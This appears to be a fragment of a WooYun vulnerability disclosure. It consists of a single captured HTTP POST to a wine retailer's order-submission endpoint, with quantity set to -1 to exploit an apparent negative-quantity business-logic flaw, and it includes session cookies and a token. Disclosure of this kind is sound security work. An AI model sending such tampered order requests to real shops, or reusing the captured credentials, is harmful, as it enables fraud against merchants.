 POST /order/ImmediateSubmitOrder HTTP/1.1
Host: app.wine-world.com
Content-Length: 167
Accept: */*
Origin: http://app.wine-world.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Linux; Android 5.0.2; MI 2 Build/LRX22G; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0
Chrome/45.0.2454.95 Mobile Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://app.wine-world.com/order/ImmediateConfirm?productId=27&quantity=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie:
WINE.AUTH=950E0105144C48CAFEA8FD38286D9E5EE9821912903E4699EEAE53D54BD7FC9838CD2CF8C1DFE76C520BC8EEFC25E97158A88A708EE9788F711C7D4B
D663707A0E9D8F1A1D91E379D708D53ED62C5AF92736016628F3D953613000E85A8A5D77E9E1B6EC; wine.session=xb4pcbin2apiehufru5of141;
cartselect=109753; CNZZDATA1253590471=679802755-1458387222-%7C1458387222
Connection: close
addressid=23977&accountRemark=&token=2e89dc56-6835-40df-abe7-443b685c8a18&isNeedInvoice=false&titleType=1&titleInfo=&productId=27&
quantity=-1&ytnum=0&jbcnum=0&jbtnum=0
www.wooyun.org